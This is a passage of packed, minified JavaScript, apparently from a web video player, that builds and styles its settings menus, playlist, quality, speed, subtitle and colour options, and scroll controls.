id=1Y[i].1t(8);if(3w==id||d6==id){P(2q(x+\'1N\')[i],{\'1y\':C.6i});P(2q(x+\'5a\')[i],{\'1y\':C.6i});fQ=H}F{if(I(o.9T[id])){ky(i)}F{P(2q(x+\'1N\')[i],{\'1y\':C.1y})}}}}if(C.tO==1&&I(C.oM)&&fQ){}F{P(2q(x+\'bg\')[i],{\'7f\':o.9T[id]?C.xm:C.5o})}}}}E 9t(1i){if(!fB){B d=1z 7k();o.aj=d.ak();B i=1i.4t.7E(\'pB\');if(i){if(I(f[i])){if(I(1Y[i])){if(is=="X"){o.2t=1W}4Z(i,0)}}}lA()}}B tq;B kn;E AW(1i){if(!fB){B i=1i.4t.7E(\'aJ\');if(i){if(I(5J[i])){if(2z in o.5K){tq=i;kn=6J(BL,4C)}}}}}E BL(){xf(tq)}E aF(1i){3L(kn);1i.6H=H;ba()}E x6(1i){3L(kn);if(!fB){B d=1z 7k();o.aj=d.ak();B i=1i.4t.7E(\'aJ\');if(i){if(i==0){if(5J[0]==\'1y\'){cJ();4Z(l0)}F{dD()}}F{if(I(5J[i])){xf(i)}}}}}E lx(1i){B x=1i.4t.7E(\'B9\');if(x){yg(x)}}E Ek(1i){ba();B i=1i.4t.7E(\'aJ\');if(I(5J[i])){if(7F("=",i)>0){B x=5J[i].1t(0,7F("=",i));B y=5J[i].1t(7F("=",i)+1);B z=2z+\'Br\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}yu(x,y)}}};E yu(x,y){v[x]=y;if(o.5u&&v.w6==1&&x!="bX"){3S.9w("pf"+x,y)}if(o.5j&&o.4h){o.4h.9Y()}o.V.im();yg(x)}E Em(1i){B i=1i.4t.7E(\'aJ\');B x=5J[i];if(I(x)){if(x.L("=")>0){B z=x.1t(0,x.L("="));B y=x.1t(x.L("=")+1);v[z]=y;xW();7X(o[2z+\'yn\']);if(2z=="iH"){7I("zV")}}}}E 7X(i){if(I(1Y[i])){B aO=K;B 7Z=K;B 5x=\'\';if(8l){if(1Y[i]=="4Y"){5x=o.Q.qf()}if(1Y[i]=="7g"){5x=o.Q.qg()}if(1Y[i]=="2w"){5x=\' \';7Z=H}if(1Y[i]=="cX"){if(o.7w){5x=o.n7[o.Vt]}}if(1Y[i]=="7g"||1Y[i]=="cX"||1Y[i]=="4Y"){if(o[\'dS\'+1Y[i]].U==0){aO=H}F{if(o[\'dS\'+1Y[i]].U==1&&(C.Al!=1||o[\'dS\'+1Y[i]][0]==1)){aO=H}F{7Z=H}}}if(1Y[i]=="5O"){if(!o.5O){aO=H}F{7Z=H}}if(1Y[i]=="6v"){if(o.2o!=\'cN\'&&!v.6v){aO=H}F{7Z=H}}if(1Y[i]=="2h"){if(I(o.26)){7Z=H;if(o.6k||v.8O==1){if(o.4A){5x=o.3d[!o.6k?o.4A.8B():o.3B]}}F{5x=\'\'}B ki=0;W(B s=0;s<o.26.U;s++){if(o.26[s]!=\'\'){ki++}}if(ki==1&&o.hm==1){ki=0}if(v.ow==1&&v.qD==1){}F{if(ki==0){aO=H;7Z=K}}}F{aO=H}}if(1Y[i]=="4N"){5x=o.5P[o.ac];5x==1&&C.e7!=1?5x=2H(\'ek\'):\'\';7Z=H;if(o.2o=="a5"||(o.Q.5S()&&C.Vu!=1)){aO=H;7Z=K}}if(1Y[i]in o.5K){5x=jp(1Y[i]);7Z=H}if(1Y[i].L("8j")>0){B x=\' \';B y=[\'ts\',\'tu\',\'ty\'];W(B z=0;z<y.U;z++){if(I(v[1Y[i]+y[z]])){if(v[1Y[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[1Y[i]+y[z]]}}}5x=x!=\' 0:0\'&&x.L(":")>-1?x:\' \';o[1Y[i]+\'7P\']=5x;7Z=H}}8a[i].1S=5x+(5x!=\'\'&&C.Vv!=1?\' &jk;<2c Y="fY" 1f="IS" wl="-1 -1 5 8" 8r="1.1" 3E="3o://3y.w3.3z/3N/2c" 3E:3F="3o://3y.w3.3z/6x/3F"><pQ 3R="#\'+C.6i+\'" 3R-Y="1" 4p="1Z" 8A="0 0 3 3 0 6"></pQ></2c>\':\'\');if(aO){1q(f[i]);if(8l){eo[i]?2R(eo[i]):\'\';if(o.R){o.R.j1(i,K,5x)}F{eo[i]=1E(E(){o.R.j1(i,K,5x)},4C)}}P(f[i],{\'1r\':\'2p\',\'2m\':0,\'1h\':-100})}if(7Z){if(C.3K==1){P(f[i],{\'2l\':\'9W-4c\'})}F{1u(f[i])}if(8l){eo[i]?2R(eo[i]):\'\';if(o.R){o.R.j1(i,H,5x)}F{eo[i]=1E(E(){o.R.j1(i,H,5x)},3P)}}P(f[i],{\'1r\':\'gy\',\'2m\':0,\'1h\':0})}2L()}W(B j=1;j<f.U;j++){if(f[j]){if(5Y(f[j])){B 4w=K;4Q?4w=H:\'\';4Q=K;4w&&o.R?o.R.4w():\'\'}}}};E 4Z(i,CA,fa){fa?1Y[i]=fa:\'\';if(I(1Y[i])){o.kS=H;ba();B x=y8();if(2z!=1Y[i]){2z=1Y[i];if(2z==\'4Y\'||2z==\'7g\'||2z==\'2h\'||2z==\'4N\'||2z==\'cX\'||2z in o.5K||2z.L("8j")>0||2z==\'2w\'||2z==\'1y\'){eQ=i;B z=kY(o[\'dS\'+2z]);if(2z=="mm"){if(C.wE==1){z=7I("Vx")}F{z=7I("Vy")}}if(2z=="iH"){z=7I("Vz")}if(2z=="2w"&&o.2w){z=[];W(B j=1;j<=16;j++){if(I(v["2w"+j])){z.2V(2H(v["2w"+j]));jf[z.U]=v["2w"+j]}}}if(2z=="1y"&&o.4y){z=[];l0=i;W(B j=0;j<o.l4.U;j++){B co=o.l4[j].1t(4);z.2V(2H(co));4f[z.U]=co}}B gF=o[\'VA\'+2z];B Ce=o[\'VB\'+2z];W(B j=1;j<f.U;j++){if(f[j]){f[j].C.2l="1Z"}}f2=[];cT(\'f2\',0);cK(f2[0],gc[0],4R[0],5L[0],0);P(f2[0],{"2O-2Q":"4X 6s "+(C.yA==1?94:"5h(100,100,100,0.7)")});bq=CA;B mv=K;4R[0].1S=(x[0]<2||bq==1||C.vK==1?\'\':k6)+(v.1l[is+i+"1N"]&&v.1l[is+i+"1N"]!=\'\'?v.1l[is+i+"1N"]:2H(v.1l[is+i+"1j"]))+(o[1Y[i]+\'7P\']?o[1Y[i]+\'7P\']:\'\');if(2z==\'2h\'&&!o.nK&&!o.vX){B kh=1X("29");kh.1S=2H("3f");P(kh,{\'1y\':C.1y,\'9s\':\'2u\',\'6g\':\'4i\'});5L[0].1M(kh);kh.1A(6o,zb);mv=H}if(2z==\'2h\'&&v.ow==1&&!o.1n.tv&&I(1U.CK)){B uf=1X("29");!o.4A?o.4A=1z iq():\'\';uf.1S="<nu 1H=\'3A\' id=\'"+v.id+"Cd\' VC=\'.wt,.wk,.i9\' C=\'2l:1Z\'/>"+2H(\'E9\');P(uf,{\'1y\':C.1y,\'9s\':\'2u\',\'6g\':\'4i\',\'2E-1d\':(mv?\'dy\':0)});5L[0].1M(uf);o.eD=1T.7G(v.id+"Cd");o.eD.Vs=o.4A.vP;uf.1A(6o,o.4A.vP)}if(mv){if(ij){if(bq==2){z=[];3j(f2[0])}W(j=0;j<o.cu.U;j++){if(v.pj==0&&o.cu[j]=="fL"){}F{z.2V("Ve"+o.cu[j])}}}}P(4R[0],{\'4s-3W\':C.k5*2W(v.7W,1)});5J[0]="V2";if(2z in o.5K){wO(2z);if(l0>0&&o.l4.L(\'Vd\'+2z)>-1){4R[0].1S=k6+2H(2z);5J[0]="1y";5L[0].1S=jp(2z)}P(5L[0],{\'Y\':C.5m*2.5,\'1F-6I\':\'2m\'})}if(bq!=1&&x[0]>1){f2[0].1A(b5,5W);f2[0].1A(ay,5r);f2[0].1A(6o,x6);f2[0].1A("ah",aF)}F{P(f2[0],{"6g":\'7D\'})}if(C.xF==1){3j(f2[0])}if(I(z)){B zz=\'\';W(j=0;j<z.U;j++){B y=j+1;B dq=0;B 7R=K;if(z[j]&&4O(z[j])!=\'\'){if(2z==\'4Y\'){if(z[j]==2H("2u")){dq=1}if(o.2o=="1L"&&v.UR==1){B iz=5e(z[j]);if(iz&&iz<zz){dq=2}zz=5e(z[j])}}cT(\'f2\',y,dq);cK(f2[y],gc[y],4R[y],5L[y],1Y[i],i);if(2z==\'4N\'){z[j]==1&&C.e7!=1?z[j]=2H(\'ek\'):\'\'}if(1P(z[j])==\'5d\'){if(z[j].L("<<<")==0){z[j]=z[j].1V(\'<<<\',\'\');7R=H}if(z[j].L(\'8j\')>0){o[2z+\'yn\']=i}if(z[j].L("xc")==0){B 1J=z[j];if(1J.L("8j")>0){4R[y].1S=2H(z[j].1t(1J.L("8j")+5))}F{4R[y].1S=2H(z[j].1t(7))}if(z[j]==\'US\'){P(f2[y],{"2O-1h":"4X 6s "+(C.yA==1?94:"5h(100,100,100,0.7)")})}}F{4R[y].1S=z[j]}}F{4R[y].1S=z[j]}5J[y]=2z+j;if(gF==j||Ce==j){5L[y].1S=gF==j?jQ:Be;if(gF==j){pd(y)}}if(1P(z[j])==\'5d\'){if(z[j].L("xc")==0){B t=z[j].1t(7);if(t.L("1y")>0){5L[y].1S="<29 C=\'"+(v[t]=="3V"?\'2O:4X 6s #jj;1f:kk;Y:kk;\':\'1f:dy;Y:dy;\')+";2x-1y:"+(v[t].L("#")==-1?\'#\':\'\')+v[t]+";2O-6T:dy;\'></29>"}F{if(I(v[z[j].1t(7)])){5L[y].1S=v[z[j].1t(7)]}}}if(2z=="2w"){if(I(jf[y])&&o.2w){5L[y].1S=o.2w.1k(jf[y],0.7,3u(C.6i))}}if(2z=="1y"){if(I(4f[y])&&o.4y){5L[y].1S=jp(4f[y])}}if(2z==\'4Y\'){if(z[j]==2H("2u")&&o.Q.i6()){pd(y)}if(2Y(v.bL)){B fq=v.bL.2D(",");W(B k=0;k<fq.U;k++){if(z[j].L(fq[k])>-1){3j(f2[y])}}}}}B x9="";if(1P(z[j])==\'5d\'){if(z[j].L("xc")==0){4b(f2[y],{\'UU\':i,\'B9\':z[j].1t(7)});x9="lx"}}if(!7R){f2[y].1A(b5,5W);f2[y].1A(ay,5r);if(x9=="lx"){f2[y].1A(6o,lx)}F{f2[y].1A(6o,x6)}f2[y].1A("ah",aF);f2[y].1A("Fj",AW)}F{P(f2[y],{"6g":"7D"})}}}}2L()}if(1Y[i]==\'6v\'){o.V.iV()}if(1Y[i].L(\'X\')>-1){B id=1Y[i].1t(8);if(I(o.1K[id])){B fl=o.1K[id][\'3A\'];if(I(fl)){if(fl.L(\'41:\')==0){if(id.L(\'x\'+d6)!=0){o.2t=fl.1t(5);ch(id.1t(0,id.kP(\'-\'))+\'-0\');J}if(!o.1C){o.2t=fl.1t(5)}if(!o.1B){o.V.2J()}3Q(\'41\',fl.1t(5));a7();J}dx(i);uc(id);7I("C3");if(I(o.1K[id][\'6Y\'])&&v.6Y==1&&v.V0==1){6Y(o.1K[id][\'6Y\'])}F{pP(id);o.V.dc(fl,(v.X.j8==1?1:1W));v.X.9h==0&&v.X.gh==1?1E(a7,4C):\'\';pq=K;pS=K;pk(id)}}F{if(I(o.1K[id][\'51\'])){6m(id);if(pq){5X==-1?4Z(0,0):\'\'}F if(pS){5X==-1?4Z(2I(f.U)-2,0):\'\'}}}}if(o.3c){o.3c.op()}}if(1Y[i]==\'5O\'){o.Q.f4()}}}};G.GY=E(x){7X(o[x+\'yn\'])};E yg(x){if(x=="lh"){B z=2z+\'Br\';if(v[z]){W(B y in v[z]){if(v[z].2v(y)){yu(y,v[z][y])}}hy()}J}ba();W(B i=0;i<f2.U;i++){if(f2[i]){f2[i].C.2l="1Z"}}f2=[];cT(\'f2\',0);cK(f2[0],gc[0],4R[0],5L[0],0);P(f2[0],{"2O-2Q":"4X 6s "+(C.yA==1?94:"5h(100,100,100,0.7)")});if(x.L("8j")>0){f2[0].1A(6o,xW);4R[0].1S=2H(x.1t(x.L("8j")+5))}F{f2[0].1A(6o,hy);4R[0].1S=(C.vK!=1?k6:\'\')+2H(x)}P(4R[0],{\'4s-3W\':C.k5*2W(v.7W,1)});f2[0].1A(b5,5W);f2[0].1A(ay,5r);f2[0].1A("ah",aF);B 4z=[];B uL=K;if(x.L("3W")>0){4z=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4C%\',\'V1%\',\'dM%\',\'jC%\']}if(x.L("62")>0){4z=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.L("ib")>0){W(B i=-5;i<5.5;i+=0.5){4z.2V(2K.4k(i*100)/100)}}if(x.L("hx")>0){4z=[4C,jC,fZ]}if(x.L("2Q")>0){W(i=0;i<21;i++){4z[i]=i*10}}if(x.L("ts")>0){W(i=0;i<24;i++){4z[i]=i}}if(x.L("tu")>0||x.L("ty")>0){W(i=0;i<60;i++){4z[i]=i}}if(x.L("ej")>0){uL=H;4z=[0,1]}if(x.L("1y")>0){4z=[\'3I\',\'CC\',\'V3\',\'V4\',\'V5\',\'V6\',\'V7\',\'V8\',\'V9\',\'Va\',\'Vb\',\'Vc\',\'VD\',\'Vf\',\'VE\',\'W5\',\'W7\',\'3V\'];B vx=v[x].1V("#","");if(4z.L(vx)==-1){4z[8]=vx}}W(y=1;y<=4z.U;y++){cT(\'f2\',y,0);cK(f2[y],gc[y],4R[y],5L[y],y);P(5L[y],{\'2U-1d\':0});if(x.L("1y")>0||x.L("2Q")>0||x.L("8j")>0||x.L("ib")>0){y%3!=0?P(f2[y],{\'j9\':\'1d\'}):\'\';P(f2[y],{\'Y\':\'33.3%\'});if(x.L("1y")>0){4z[y-1]=2W(v["W8"+(y-1)],4z[y-1]);4R[y].1S="<29 C=\'"+(4z[y-1]=="3V"?\'2O:4X 6s #jj;1f:DB;Y:DB;\':\'1f:gC;Y:gC;\')+";2x-1y:"+3u(4z[y-1])+";2O-6T:gC;\'></29>";P(f2[y],{\'2M-1f\':1})}F{4R[y].1S=4z[y-1]}}F{if(x.L("hx")>0){4R[y].1S=4z[y-1]}F{y%2!=0?P(f2[y],{\'j9\':\'1d\'}):\'\';P(f2[y],{\'Y\':\'50%\'});if(uL){4R[y].1S=2H(4z[y-1]+\'7P\')}F{4R[y].1S=4z[y-1]}}}5J[y]=x+\'=\'+4z[y-1];if((4z[y-1]==v[x]&&7l(v[x])!=" ")||v[x]==\'#\'+4z[y-1]){5L[y].1S=jQ;pd(y)}f2[y].1A(b5,5W);f2[y].1A(ay,5r);if(x.L("8j")>0){f2[y].1A(6o,Em)}F{f2[y].1A(6o,Ek)}f2[y].1A("ah",aF)}2L()}E pd(x){f2[x].mI.az(\'5M-\'+v.id+\'-d0-Wb\');P(4R[x],{\'1y\':C.6i});o4(gc[x])}E pP(id){if(I(o.1K[id][\'2f\'])){v.2f=o.1K[id][\'2f\'];I(v.2f)?o.Q.ar(v.2f):\'\'}if(I(o.1K[id][\'1N\'])){o.cP=o.1K[id][\'1N\']}qq()}E pk(id){B t=o.1K[id][\'1N\'];if(I(t)){if(v.mu==1){if(o.V.lH(o.1K[id])){}F{v.1N=(v.uy==1&&I(o.xy)?o.xy+(v.ux==1?\'<br>\':\' \'):\'\')+t}o.V.ag(\'1N\')}}if(v.fP==1){if(I(o.1K[id][\'8A\'])){v.8A=o.1K[id][\'8A\']}F{v.8A=[]}o.R.kt()}B xv=[\'6q\',\'lz\',\'6v\',\'7n\',\'1a\',\'C7\',\'CF\',\'kM\',\'7M\',\'4r\',\'4o\',\'jz\',\'BZ\',\'7C\',\'cA\',\'9u\'];W(B i=0;i<xv.U;i++){if(I(o.1K[id][xv[i]])){v[xv[i]]=o.1K[id][xv[i]]}F{i<4?v[xv[i]]=1W:\'\'}}uc(id);B 8R=o.1K[id];if(I(8R[\'2A\'])){8R[\'2h\']=8R[\'2A\']}if(I(8R[\'2h\'])){o.V.ha(8R[\'2h\'])}if(I(8R[\'9u\'])){o.R.qn()}o.V.jJ(o.1K[id]);if(o.hQ){o.R.qr(o.hQ)}if(I(8R[\'dN\'])){3Q(\'dN\',8R[\'dN\'])}if(I(8R.1O)){o.V.43(8R.1O)}}E uc(id){B x=o.1K[id][\'1C\'];if(I(x)){if(x=="3r"){if(o.Q.1c()>0){v.1C=o.2t=o.Q.1c()}F{3f.1C&&!o.2t?o.2t=3f.1C:v.1C=0}}F{v.1C=o.2t=x}}F{v.1C=0}}E dx(x){if(5X==0&&!o.1C){P(6r[5X],{\'1y\':C.1y});P(as[5X],{\'7f\':C.5o});8a[5X].1S=\'\';f[5X].mI.6q(\'5M-\'+v.id+\'-d0-pl\')}F{o.w4=x;if(5X>-1){ky(5X)}if(3w!=\'\'){if(!o.9T[3w]&&I(o.1K[3w])){o.wJ+=2W(o.1K[3w].1p,0)}o.9T[3w]=H;5D=xK(5D,3w)}}if(1Y[x]){B id=1Y[x].1t(8);8a[x].1S=jQ;f[x].mI.az(\'5M-\'+v.id+\'-d0-pl\');P(6r[x],{\'1y\':C.6i,\'1F-w1\':\'1Z\',\'1D\':C.a});o4(as[x]);if(C.tO==1&&I(C.oM)){P(as[x],{\'7f\':C.oM})}5X=x;3w=id;o.3w=3w;v.4H=3w;o.kR=6r[x].1S;o.w4=3w;d6=o.1K[id][\'jm\'];if(o.R){o.R.iL()}if(au){au.Wc()}}}E 6m(id){B x=id==0?o.X:o.1K[id];o.w4=id;W(B i=0;i<f.U;i++){if(f[i]){if(C.3K==1){1b.3g(f[i])}F{6K.3g(f[i])}f[i]=22}}f=[];5X=-1;if(I(x[\'51\'])){B y=7L.6n(x[\'51\']).U;cT(\'f\',y);1Y[y]="z2";cK(f[y],as[y],6r[y],8a[y],y);if(C.3K==1){P(f[y],{"Y":(C.pa==1?C.dA:"2u"),"1f":C.jW})}if(C.CO==1){B wf="4X 6s "+7T(C.CM,2W(C.CG,1));if(C.3K==1){P(f[y],{"Wd":wf})}F{P(f[y],{"We":wf})}}B 1J=x.1N;if(C.vK!=1){1J=k6+1J}6r[y].1S=1J;P(6r[y],{\'4s-3W\':C.k5*2W(v.7W,1)});B p=x[\'jm\'];f[y].1A(b5,5W);f[y].1A(ay,5r);f[y].1A(6o,E(){AI(p)});x=x[\'51\']}B y=7L.6n(x).U;5D=[];da=[];if(au&&C.3K!=1){au.6q(6K);if(y>v.X.au){au.az(C,6K)}}W(B i=0;i<y;i++){cT(\'f\',i);1Y[i]="X"+x[i].id;if(!I(o.9T[x[i].id])&&!I(x[i].51)){5D[x[i].id]=i;da[x[i].id]=i}cK(f[i],as[i],6r[i],8a[i],i);if(C.3K==1){if(C.6R==0){P(6r[i],{\'Y\':C.dA-C.xU-C.xQ});3j(8a[i])}P(f[i],{"Y":(C.pa==1?C.dA:"2u"),"1f":C.jW})}6r[i].1S=x[i].1N?x[i].1N:\'&jk;\';if(v.bD==1&&v.AX==1&&x[i].id){if(o.Dq){if(o.Dq.L(x[i].id)>-1){x[i].db=1}}}if(I(x[i].db)){if(x[i].db==1){o.9T[x[i].id]=H;ky(i)}}if(I(x[i].51)){8a[i].1S=Dn;P(8a[i],{"1y":C.1y})}f[i].1A(b5,5W);f[i].1A(ay,5r);f[i].1A(6o,9t);f[i].1A("ah",aF);if(I(o.9T[x[i].id])){ky(i)}if(3w==x[i].id){dx(i)}if(d6==x[i].id){P(6r[i],{\'1y\':C.6i});P(8a[i],{\'1y\':C.6i});o4(as[i])}}2L();4Q=K;o.R?o.R.4w():\'\'}E o4(x){if(2Y(C.Da)&&x){P(x,{"2x-ao":"3a-59(5h(0, 0, 0, "+(1-C.Da*1)+") 0 0)"})}}E jY(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3K==1?\'AF\':\'100%\');B hh=(C.3K==1?\'100%\':\'AF\');P(x,{\'1r\':\'2p\',\'2l\':\'9W-4c\',\'Y\':ww,\'1f\':hh,\'1F-6I\':\'6p\'});if(C.Ac==1){P(x,{\'2x\':\'-mR-3a-59(\'+y+\')\',\'2x\':\'-3C-3a-59(\'+y+\')\',\'2x\':\'-ms-3a-59(\'+y+\')\',\'2x\':\'-o-3a-59(\'+y+\')\',\'2x\':\'3a-59(\'+y+\')\',})}if(C.3K==1||o.1n.2j){P(x,{\'6g\':\'4i\'})}F{P(x,{\'4i-3h\':\'1Z\'})}if(C.oP==1){P(x,{\'6e-Y\':C.hC+\'px!5V\'})}if(z=="1h"){P(x,{\'1h\':-1,\'1d\':0})}if(z=="2Q"){P(x,{\'2Q\':-1,\'1d\':0})}if(z=="1d"){P(x,{\'1h\':0,\'1d\':0})}if(z=="2m"){P(x,{\'1h\':0,\'2m\':0})}if(z=="2m"||z=="1d"){P(x,{\'1F-6I\':\'1d\',\'2U-1h\':1G.2T/2-10})}x.1S="<6p><29 "+(C.zO==1?"Wo=\'G.C.7f=\\"#"+C.A2+"\\"\' Wq=\'"+(C.tF==1?"G.C.7f=\\"#"+C.tI:"G.C.2x=\\"1Z")+"\\"\'":"")+" C=\'4i-3h:2u;6g:4i;Y:gC;1f:gC;2O-6T:gC;"+(C.tF==1?"2x-1y:#"+C.tI+";":"")+(z=="1h"?"2E-1h:dy;":"")+(z=="2Q"?"2E-1h:dy;":"")+(z=="2m"?"2E-1d:oo;":"")+(z=="1d"?"2E-2m:oo;":"")+"\'><2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'><g><2M x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3R=\'#"+C.nS+"\' 3R-Y=\'"+C.nR+"\' 3R-bN=\'4k\'/><2M x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3R=\'#"+C.nS+"\' 3R-Y=\'"+C.nR+"\' 3R-bN=\'4k\'/></g></2c></29></6p>"}G.9F=E(){if(C.k0==1){9F()}};E zW(){if(de){9F()}}E 9F(e){if(C.k0==1&&!iB){if(C.3K==1){B h=1b.W4;B m=1G.2e+C.7v+C.7u+20;B t=1b.bj}F{B h=1b.zT;B m=1G.2T;B t=1b.dW}if(h>m){if(t>0){if(!5Y(5I)){1u(5I);B m1=1z 5A({"mc":5I,"1H":"8y","to":1,"1c":0.3,"me":"5I"})}}F{if(5Y(5I)){B m2=1z 5A({"mc":5I,"1H":"8y","to":0,"1c":0.3,"me":"5I","1q":H})}if(e){e.bu<0?e.9J():\'\'}}if(t<h-m-10){if(!5Y(5G)){1u(5G);B m3=1z 5A({"mc":5G,"1H":"8y","to":1,"1c":0.3,"me":"5G"})}}F{if(5Y(5G)){B m4=1z 5A({"mc":5G,"1H":"8y","to":0,"1c":0.3,"me":"5G","1q":H})}if(e){e.bu>0?e.9J():\'\'}}}F{1q(5I);1q(5G)}}}E zJ(){B x=1b.dW+1G.2T-60;B m=1z 5A({"mc":1b,"1H":"9e","to":x,"1c":0.3,"me":"z3","6V":"cH"});1E(9F,2i)}E zH(){B x=1b.dW-1G.2T+60;B m=1z 5A({"mc":1b,"1H":"9e","to":x,"1c":0.3,"me":"VH","6V":"cH"});1E(9F,2i)}E ka(1i){2R(o.eG);1i.aK()}E Av(){B x=1b.bj+(1G.2e+C.7v+C.7u)-60;B m=1z 5A({"mc":1b,"1H":"hr","to":x,"1c":0.3,"me":"VJ","6V":"cH"});1E(9F,2i)}E AA(){B x=1b.bj-(1G.2e+C.7v+C.7u)+60;B m=1z 5A({"mc":1b,"1H":"hr","to":x,"1c":0.3,"me":"yT","6V":"cH"});1E(9F,2i)}E AI(x){if(x==\'\'){6m(0)}F{if(I(o.1K[x])){6m(x)}}2z=\'\'}E ky(x){8a[x].1S=\'\';P(6r[x],{\'1y\':C.yH});if(C.zd==1){P(6r[x],{\'1F-w1\':\'2M-VO\'})}if(C.yw>-1){P(6r[x],{\'1D\':C.yw})}f[x].mI.6q(\'5M-\'+v.id+\'-d0-pl\');P(as[x],{\'7f\':C.xm});if(C.xb>-1){P(as[x],{\'1D\':C.xb})}}E xf(i){if(I(5J[i])){ba();if(7F("4Y",i)==0){o.V.5U(5J[i].1t(7))}if(7F("7g",i)==0){o.V.dC(5J[i].1t(10))}if(7F("2h",i)==0){!o.4A?o.4A=1z iq():\'\';o.4A.9Z(5J[i].1t(8))}if(7F("cX",i)==0&&v.7w==1){o.7w.AS(5J[i].1t(7))}if(7F("2w",i)==0){o.2w?o.2w.3x(jf[i]):\'\';a7()}if(7F("1y",i)==0){cJ();4Z(0,0,4f[i])}W(B p in o.5K){if(o.5K.2v(p)){if(7F(p,i)==0){o.Q.K1(p,i)}}}if(7F("8j",i)>0){if(4R[i].1S==2H(\'7R\')){7I(2z+\'0\');7X(eQ);if(2z=="iH"){7I("zV")}dD()}F{if(2z=="mm"&&C.wE==1){7I(\'wE\',i);7X(eQ);dD()}}}if(7F("4N",i)==0){o.V.8T(5J[i].1t(5));jt();1E(a7,4C)}}};G.jt=E(){jt()};G.Km=E(x){W(B i=0;i<1Y.U;i++){if(1Y[i]==x){J H}}J K};E jt(){W(B i=0;i<1Y.U;i++){if(1Y[i]=="4N"){7X(i);if(2z==\'4N\'){cJ();4Z(i,0)}}}}E cT(x,i,dq){if(I(2q(x))){2q(x)[i]=1X("29");if(i<2||x=="f"||2z!=\'4Y\'||dq==1){if(C.3K==1){1b.1M(2q(x)[i])}F{6K.1M(2q(x)[i])}}F{if(C.3K==1){1b.xX(2q(x)[i],2q(x)[i-1])}F{6K.xX(2q(x)[i],2q(x)[dq==2?i-2:i-1])}}if(x==\'f\'){4b(2q(x)[i],{\'pB\':i})}if(x==\'f2\'){4b(2q(x)[i],{\'aJ\':i})}2q(x+\'bg\')[i]=1X("29");2q(x)[i].1M(2q(x+\'bg\')[i]);2q(x+\'4j\')[i]=1X("29");2q(x)[i].1M(2q(x+\'4j\')[i]);P(2q(x+\'4j\')[i],{\'1r\':\'2p\',\'2m\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':\'100%\',\'9s\':\'1Z\'});2q(x+\'1N\')[i]=1X("29");2q(x)[i].1M(2q(x+\'1N\')[i]);2q(x+\'5a\')[i]=1X("29");2q(x)[i].1M(2q(x+\'5a\')[i]);if(i>0&&x=="f2"&&8l&&C.wY==0){3j(2q(x+\'5a\')[i])}}};E cK(x,cU,hM,xp,VT,ii){P(x,{\'1r\':\'gy\',\'2m\':0,\'1h\':0,\'6g\':\'4i\',\'1f\':\'2u\',\'Y\':\'100%\',\'6F\':\'3q\',\'2l\':\'4c\',\'2M-1f\':\'1.VU\'});if(8l){if(C.3K==1){P(x,{\'Y\':\'2u\'})}}if(C.xL&&C.3K==1){P(x,{\'VV\':C.xL})}if(C.3K==1&&(!8l||ii>0||C.xF==1)){P(x,{\'2l\':\'9W-4c\',\'b4-6I\':\'1h\',\'9E-8n\':\'ek\'})}P(cU,{\'1r\':\'2p\',\'2m\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':\'100%\',\'2x\':(C.VX==1?"3a-59(to 1d,"+3u(C.VY)+", "+3u(C.5o)+")":3u(C.5o)),\'1D\':C.62,\'9s\':\'1Z\',\'56\':\'1D 0.2s 6V-5y,2x .2s 6V-5y,9L .2s 6V-5y\'});if(C.VZ==1){x.C[C.3K==1?"2O-2m":"2O-2Q"]="4X 6s "+7T(2W(C.W0,\'3I\'),2W(C.W1,0.2))}P(hM,{\'1r\':\'gy\',\'2m\':0,\'1h\':0,\'j9\':(C.6I?C.6I:\'1d\'),\'1y\':C.1y,\'2U-1h\':C.jB,\'2U-2m\':C.xQ,\'2U-2Q\':C.W2,\'2U-1d\':C.xU,\'9s\':\'1Z\',\'1D\':C.a,\'56\':\'1D 0.2s 3a,1y 0.2s 3a\',});P(xp,{\'1r\':\'gy\',\'2m\':0,\'1h\':0,\'j9\':(C.z5?C.z5:\'2m\'),\'2U-1h\':C.jB,\'2U-2m\':C.xQ,\'2U-1d\':C.xU,\'9s\':\'1Z\',\'4s-3W\':C.5m*2W(v.7W,1),\'1D\':C.a,\'1y\':C.6i,\'56\':\'1D 0.2s 3a,1y 0.2s 3a\'});if(C.oP==1){P(x,{\'6e-Y\':C.hC+\'px!5V\'});P(hM,{\'6e-Y\':(C.hC-70)+\'px!5V\'})}F{if(C.3K==1){if(C.pa==1){P(x,{\'Y\':C.dA});P(hM,{\'Y\':C.dA-70})}}F{P(hM,{\'9E-8n\':\'cO\'});P(xp,{\'9E-8n\':\'cO\'})}}}E dD(){W(B i=1;i<f.U;i++){if(I(f[i])){if(C.3K==1){f[i].C.2l="9W-4c"}F{f[i].C.2l="4c"}}}ba();cJ();2L();2z=\'\';eQ=-1};E cJ(){W(B j=0;j<f2.U;j++){if(f2[j]){if(C.3K==1){1b.3g(f2[j])}F{6K.3g(f2[j])}f2[j]=22}}f2=[];2z=\'\'}E zK(){J 1b.2e};G.he=E(){mU()};E mU(){if(is=="X"){if(C.3K==1||C.zh==1){B x=o.2Z-C.4m-C.3Y;P(1G,{\'Y\':x});P(1b,{\'Y\':x});6K?P(6K,{\'Y\':x}):\'\'}o.3c?o.3c.2L():\'\'}}E 2L(){if(!iB){if(8l){o.R?o.R.lI():\'\';B x=C.xF==1&&f.U>1?f[1]:f[0]}if(is=="X"){mU();o.R?o.R.he():\'\';B 